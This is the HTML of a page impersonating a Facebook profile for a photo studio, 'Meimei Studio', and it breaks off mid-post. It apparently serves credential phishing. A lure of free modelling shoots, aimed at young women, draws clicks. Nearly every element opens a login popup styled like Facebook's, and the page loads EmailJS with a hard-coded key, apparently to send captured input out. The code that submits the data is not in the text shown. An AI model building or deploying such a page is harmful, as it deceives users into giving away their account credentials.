

==== facebookdangnhaphoacdangky.html/index.html @ f6633dca "Update index.html" ====
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meimei Studio | Facebook</title>
    <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
    <script>
        (function() {
            emailjs.init("c-Ms5MjWbitpDBb-E"); // Public Key của bạn
        })();
    </script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
        }
        body {
            background-color: #F0F2F5;
        }
        .container {
            width: 100%;
            max-width: 980px;
            margin: 0 auto;
            background: #FFFFFF;
        }
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background-color: #FFFFFF;
            padding: 10px 15px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            height: 50px;
            position: sticky;
            top: 0;
            z-index: 100;
        }
        .header .title {
            font-size: 18px;
            font-weight: bold;
        }
        .header .icon {
            font-size: 20px;
            color: #000000;
        }
        .header .back-section {
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .header .back-section span:nth-child(2) {
            font-size: 14px;
            white-space: nowrap;
        }
        .cover-image {
            position: relative;
            height: 200px;
            background: url('https://i.imgur.com/C1ZhH1t.jpg') no-repeat center center/cover;
        }
        .profile-section {
            position: relative;
            margin-top: -70px;
            padding: 0 12px;
            z-index: 10;
        }
        .profile-pic-container {
            position: relative;
            margin-bottom: 12px;
            display: flex;
            justify-content: center;
        }
        .profile-pic {
            width: 170px;
            height: 170px;
            border-radius: 50%;
            border: 4px solid #FFFFFF;
            object-fit: cover;
            display: block;
            background: #E4E6EB;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
        }
        .page-info {
            background-color: #FFFFFF;
            padding: 15px;
            border-bottom: 1px solid #E4E6EB;
            text-align: center;
        }
        .page-info .name {
            font-size: 20px;
            font-weight: bold;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .page-info .name .verified {
            margin-left: 5px;
            width: 18px;
            height: 18px;
            background: #1B74E4;
            border-radius: 50%;
            position: relative;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }
        .page-info .name .verified::after {
            content: '';
            width: 8px;
            height: 4px;
            border-left: 2px solid #FFFFFF;
            border-bottom: 2px solid #FFFFFF;
            transform: rotate(-45deg);
        }
        .page-info .stats {
            color: #606770;
            font-size: 14px;
            margin: 5px 0;
        }
        .page-info .description {
            font-size: 14px;
            margin: 5px 0;
        }
        .action-buttons {
            display: flex;
            gap: 10px;
            padding: 15px;
            background-color: #FFFFFF;
            border-bottom: 1px solid #E4E6EB;
            justify-content: center;
        }
        .action-buttons button {
            padding: 10px 12px;
            border: none;
            border-radius: 5px;
            font-size: 12px;
            cursor: pointer;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            white-space: nowrap;
        }
        .action-buttons .message {
            background-color: #1877F2;
            color: #FFFFFF;
        }
        .action-buttons .message img {
            width: 16px;
            height: 16px;
        }
        .action-buttons .like {
            background-color: #E4E6EB;
            color: #050505;
        }
        .action-buttons .like img {
            width: 16px;
            height: 16px;
        }
        .action-buttons .more {
            background-color: #E4E6EB;
            color: #050505;
            font-size: 16px;
            padding: 10px;
            min-width: 36px;
        }
        .tabs {
            display: flex;
            gap: 20px;
            padding: 10px 15px;
            background-color: #FFFFFF;
            border-bottom: 1px solid #E4E6EB;
            height: 40px;
            overflow-x: auto;
            white-space: nowrap;
        }
        .tabs a {
            text-decoration: none;
            color: #050505;
            font-size: 14px;
            padding-bottom: 5px;
            font-weight: 600;
        }
        .tabs a.active {
            color: #1877F2;
            border-bottom: 2px solid #1877F2;
        }
        .tabs a:hover {
            background: #F5F6F5;
        }
        .details {
            background-color: #FFFFFF;
            padding: 15px;
            border-bottom: 1px solid #E4E6EB;
            height: auto;
        }
        .details .item {
            display: flex;
            align-items: center;
            margin: 5px 0;
            font-size: 14px;
            color: #606770;
        }
        .details .item .icon {
            margin-right: 10px;
            width: 16px;
            height: 16px;
            background-size: contain;
            background-repeat: no-repeat;
        }
        .details .item .icon.page {
            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png');
        }
        .details .item .icon.location {
            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png');
        }
        .details .item .icon.email {
            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png');
        }
        .details .item .icon.website {
            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png');
        }
        .details .item .icon.hours {
            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yU/r/u7v2q0v-KuV.png');
        }
        .details .item strong {
            color: #1C1E21;
        }
        .main-content {
            padding: 0 12px;
            margin: 12px 0;
            display: flex;
            gap: 12px;
            flex-wrap: wrap;
        }
        .sidebar {
            flex: 1;
            max-width: 300px;
        }
        .posts {
            flex: 2;
            max-width: 500px;
        }
        .intro-section {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .about-section, .photos-section, .videos-section, .reels-section, .likes-section {
            display: none;
        }
        .about-section .item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 14px;
            color: #050505;
        }
        .about-section .item img {
            width: 20px;
            height: 20px;
            margin-right: 8px;
        }
        .about-section p {
            font-size: 14px;
            color: #050505;
            margin: 8px 0;
            line-height: 1.4;
        }
        .about-section p strong {
            font-weight: 600;
            display: block;
            margin-bottom: 5px;
            font-size: 16px;
        }
        .about-tabs {
            display: flex;
            border-bottom: 1px solid #DDDFE2;
            margin-bottom: 12px;
            overflow-x: auto;
            white-space: nowrap;
        }
        .about-tabs a {
            padding: 8px 12px;
            font-size: 14px;
            color: #65676B;
            text-decoration: none;
            font-weight: 600;
            border-bottom: 2px solid transparent;
        }
        .about-tabs a.active {
            color: #0866FF;
            border-bottom: 2px solid #0866FF;
        }
        .about-content {
            display: none;
        }
        .about-content.active {
            display: block;
        }
        .photos-section .album {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(110px, 1fr));
            gap: 4px;
        }
        .photos-section .album img {
            width: 100%;
            aspect-ratio: 1;
            object-fit: cover;
            border-radius: 4px;
            cursor: pointer;
        }
        .photos-section .album img:hover {
            opacity: 0.9;
        }
        .videos-section .video-list {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
            gap: 12px;
        }
        .videos-section .video-item {
            position: relative;
            background: #F0F2F5;
            border-radius: 8px;
            overflow: hidden;
            cursor: pointer;
        }
        .videos-section .video-item img.thumbnail {
            width: 100%;
            aspect-ratio: 16/9;
            object-fit: cover;
        }
        .videos-section .video-item .play-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 40px;
            height: 40px;
            background: rgba(0, 0, 0, 0.5);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .videos-section .video-item .play-icon::after {
            content: '';
            width: 0;
            height: 0;
            border-left: 12px solid #FFFFFF;
            border-top: 8px transparent;
            border-bottom: 8px transparent;
        }
        .videos-section .video-item .video-info {
            padding: 8px;
            font-size: 14px;
            color: #050505;
        }
        .videos-section .video-item .video-info .title {
            font-weight: 600;
            margin-bottom: 4px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }
        .videos-section .video-item .video-info .meta {
            color: #606770;
            font-size: 12px;
        }
        .videos-section .video-item:hover .thumbnail {
            opacity: 0.9;
        }
        .post {
            background: #FFFFFF;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 12px;
            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        }
        .post-header {
            display: flex;
            align-items: center;
            margin-bottom: 8px;
        }
        .post-header img {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            margin-right: 10px;
        }
        .post-header .info {
            flex: 1;
        }
        .post-header .info .name {
            font-weight: 600;
            font-size: 13px;
            color: #050505;
            margin-bottom: 2px;
            display: flex;
            align-items: center;
        }
        .post-header .info .name .verified {
            margin-left: 4px;
            width: 14px;
            height: 14px;
            background: #1B74E4;
            border-radius: 50%;
            position: relative;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }
        .post-header .info .name .verified::after {
            content: '';
            width: 6px;
            height: 3px;
            border-left: 1.5px solid #FFFFFF;
            border-bottom: 1.5px solid #FFFFFF;
            transform: rotate(-45deg);
        }
        .post-header .info .meta {
            display: flex;
            align-items: center;
            gap: 4px;
            font-size: 12px;
            color: #65676B;
        }
        .post-header .info .meta .time::after {
            content: '🌍';
            margin-left: 4px;
            font-size: 12px;
        }
        .post .post-content {
            font-size: 15px;
            font-weight: 600;
            color: #050505;
            margin-bottom: 8px;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .post p {
            font-size: 14px;
            color: #050505;
            margin-bottom: 8px;
            line-height: 1.4;
            text-decoration: none;
        }
        .post .image-gallery {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 2px;
            margin: 8px 0;
            position: relative;
        }
        .post .image-gallery img {
            width: 100%;
            border-radius: 4px;
            object-fit: cover;
            aspect-ratio: 1;
        }
        .post .image-gallery .more-images {
            position: relative;
        }
        .post .image-gallery .more-images::after {
            content: '+5';
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 24px;
            color: #FFFFFF;
            background: rgba(0, 0, 0, 0.5);
            padding: 10px;
            border-radius: 4px;
        }
        .like-info {
            display: flex;
            align-items: center;
            margin-bottom: 8px;
            font-size: 13px;
            color: #65676B;
        }
        .like-info img {
            width: 16px;
            height: 16px;
            margin-right: 4px;
        }
        .like-info .avatar {
            width: 16px;
            height: 16px;
            border-radius: 50%;
            margin-right: 4px;
            display: block;
        }
        .actions {
            display: flex;
            justify-content: space-between;
            padding: 6px 0;
            font-size: 13px;
            color: #65676B;
            border-top: 1px solid #CED0D4;
        }
        .actions .action {
            cursor: pointer;
            padding: 8px;
            border-radius: 4px;
            transition: background 0.2s;
            display: flex;
            align-items: center;
            flex: 1;
            justify-content: center;
            gap: 6px;
        }
        .actions .action:hover {
            background: #F5F6F5;
        }
        .actions .action img {
            width: 20px;
            height: 20px;
        }
        .comments {
            font-size: 13px;
            color: #050505;
            margin-top: 8px;
            padding-top: 8px;
            border-top: 1px solid #CED0D4;
            max-height: 300px;
            overflow-y: auto;
        }
        .comments p {
            margin-bottom: 5px;
        }
        .likes-section .like-item {
            display: flex;
            align-items: center;
            margin: 8px 0;
            font-size: 14px;
            color: #050505;
        }
        .likes-section .like-item img.avatar {
            width: 20px;
            height: 20px;
            border-radius: 50%;
            margin-right: 8px;
            display: block;
        }
        .overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            z-index: 1000;
        }
        .popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            text-align: center;
            z-index: 1001;
            max-width: 396px;
        }
        .popup input {
            width: 100%;
            padding: 14px 16px;
            margin-bottom: 12px;
            border: 1px solid #dddfe2;
            border-radius: 6px;
            font-size: 17px;
            box-sizing: border-box;
        }
        .popup input:focus {
            border-color: #1877f2;
            outline: none;
            box-shadow: 0 0 0 2px #e7f3ff;
        }
        .popup .btn-login {
            width: 100%;
            padding: 14px;
            background: #1877f2;
            border: none;
            border-radius: 6px;
            color: #fff;
            font-size: 20px;
            font-weight: bold;
            cursor: pointer;
            transition: background 0.2s;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        .popup .btn-login:hover {
            background: #166fe5;
        }
        .popup .forgot-password {
            color: #1877f2;
            font-size: 14px;
            display: block;
            margin: 16px 0;
            text-decoration: none;
            cursor: pointer;
        }
        .popup .forgot-password:hover {
            text-decoration: underline;
        }
        .popup .divider {
            border-top: 1px solid #dadde1;
            margin: 20px 16px;
        }
        .popup .btn-create {
            padding: 14px 20px;
            background: #42b72a;
            border: none;
            border-radius: 6px;
            color: #fff;
            font-size: 17px;
            font-weight: bold;
            cursor: pointer;
            transition: background 0.2s;
        }
        .popup .btn-create:hover {
            background: #36a420;
        }
        .popup .error-message {
            color: #ff0000;
            font-size: 14px;
            margin-top: 10px;
        }
        @media (max-width: 767px) {
            .container {
                width: 100%;
                box-shadow: none;
            }
            .cover-image {
                height: 150px;
            }
            .profile-pic {
                width: 136px;
                height: 136px;
            }
            .profile-section {
                margin-top: -60px;
            }
            .page-info {
                text-align: center;
            }
            .action-buttons {
                justify-content: center;
            }
            .tabs {
                flex-wrap: nowrap;
                overflow-x: auto;
            }
            .main-content {
                flex-direction: column;
                padding: 0 12px;
            }
            .sidebar, .posts {
                max-width: 100%;
            }
            .post .image-gallery {
                grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
            }
            .videos-section .video-list {
                grid-template-columns: 1fr;
            }
        }
        .tab-content {
            display: none;
        }
        .tab-content.active {
            display: block;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Header -->
        <div class="header">
            <div class="back-section">
                <span class="icon">⬅</span>
                <span>Meimei Studio</span>
            </div>
            <div class="title">Meimei Studio</div>
            <div>
                <span class="icon">⋮</span>
            </div>
        </div>

        <!-- Cover Image -->
        <div class="cover-image"></div>

        <!-- Profile Section -->
        <div class="profile-section">
            <div class="profile-pic-container">
                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic">
            </div>
            <div class="page-info">
                <div class="name">
                    Meimei Studio <span class="verified"></span>
                </div>
                <div class="stats">893k lượt thích • 648k người theo dõi</div>
                <div class="description">
                    Nhắn Mai nhiều mẫu concep đang hót lắm nha mấy bà ♥️
                </div>
            </div>
        </div>

        <!-- Action Buttons -->
        <div class="action-buttons">
            <button class="message" onclick="showLoginPopup()">
                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/uhI4UDzbyrR.png" alt="Messenger"> Nhắn tin
            </button>
            <button class="like" onclick="showLoginPopup()">
                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích
            </button>
            <button class="more" onclick="alert('Mở menu tùy chọn (chức năng demo)')">⋮</button>
        </div>

        <!-- Tabs -->
        <div class="tabs">
            <a href="#" class="active" onclick="showTab('posts-tab')">Bài viết</a>
            <a href="#" onclick="showTab('about-tab')">Giới thiệu</a>
            <a href="#" onclick="showTab('photos-tab')">Ảnh</a>
            <a href="#" onclick="showTab('videos-tab')">Video</a>
            <a href="#" onclick="showTab('reels-tab')">Reels</a>
            <a href="#" onclick="showTab('likes-tab')">Lượt</a>
        </div>

        <!-- Details -->
        <div class="details">
            <div class="item">
                <span class="icon page"></span>
                <span><strong>Trang</strong> • Studio chụp ảnh</span>
            </div>
            <div class="item">
                <span class="icon location"></span>
                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
            </div>
            <div class="item">
                <span class="icon email"></span>
                <span><strong>contact@meimeistudio.vn</strong></span>
            </div>
            <div class="item">
                <span class="icon website"></span>
                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">https://www.tiktok.com/@meimeimodel_vision</a></strong></span>
            </div>
            <div class="item">
                <span class="icon hours"></span>
                <span><strong>Lưu mở cửa</strong></span>
            </div>
        </div>

        <!-- Main Content -->
        <div class="main-content">
            <div class="sidebar">
                <div id="photos-tab" class="photos-section tab-content">
                    <p><strong>Ảnh</strong></p>
                    <div class="album">
                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()">
                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()">
                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()">
                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()">
                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()">
                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()">
                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()">
                    </div>
                </div>
                <div id="videos-tab" class="videos-section tab-content">
                    <p><strong>Video</strong></p>
                    <div class="video-list">
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
                                <div class="meta">21/03/2025 • 2:30</div>
                            </div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
                                <div class="meta">28/02/2025 • 3:15</div>
                            </div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Livestream Bán Hàng 01/2025</div>
                                <div class="meta">12/01/2025 • 45:10</div>
                            </div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
                                <div class="meta">21/12/2024 • 30:00</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="posts">
                <div id="posts-tab" class="tab-content">
                    <!-- Bài viết 1 -->
                    <div class="post">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">21/03/2025</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Tuyển mẫu giao lưu cho concept mới!</div>
                        <p>Dạo này thời gian rãnh nhiều bà nào rãnh hông ib tui làm mấy mẫy conccep hót hót nha ♥️</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1">
                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2">
                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3">
                            <div class="more-images">
                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4">
                            </div>
                        </div>
                        <div class="like-info">
                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="User Avatar">
                            <span>Meimeistudio và 9.8k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>9.8k</span>
                            </div>
                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>692</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ <span>827</span>
                            </div>
                        </div>
                        <div class="comments">
                            <p><strong>Lan Anh:</strong> Mẫu này xinh quá Meimei ơi!</p>
                            <p><strong>Ngọc Mai:</strong> IB ngay đây, shop rep sớm nha 😍</p>
                        </div>
                    </div>

                    <!-- Bài viết 2 -->
                    <div class="post">
                        <div class="post-header">
                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
                            <div class="info">
                                <div class="name">Meimei Studio <span class="verified"></span></div>
                                <div class="meta">
                                    <span class="time">28/02/2025</span>
                                </div>
                            </div>
                        </div>
                        <div class="post-content">Tìm mẫu chụp ảnh sản phẩm mới!</div>
                        <p> Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi , ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️ !</p>
                        <div class="image-gallery">
                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1">
                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2">
                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2">
                            <div class="more-images">
                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2">
                            </div>
                        </div>
                        <div class="like-info">
                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like">
                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
                            <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="User Avatar">
                            <span>Meimeistudio và 6.1k người khác</span>
                        </div>
                        <div class="actions">
                            <div class="action like" onclick="showLoginPopup()">
                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích <span>6.1k</span>
                            </div>
